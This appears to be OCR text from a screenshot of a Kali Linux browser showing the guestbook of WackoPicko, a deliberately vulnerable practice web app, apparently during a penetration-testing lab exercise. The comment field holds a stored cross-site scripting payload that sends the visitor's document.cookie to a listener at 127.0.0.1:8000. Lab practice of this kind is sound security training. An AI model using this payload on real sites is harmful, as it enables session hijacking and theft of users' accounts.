 10.7.7.5/WackoPicko/guestbook.php
ost Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircra
Hi, I love your site!
- by adam
Name:
xss test
Comment:
<script>document.write('<img src="http://127.0.0.1:8000
/'+document.cookie+'">');</script>
Submit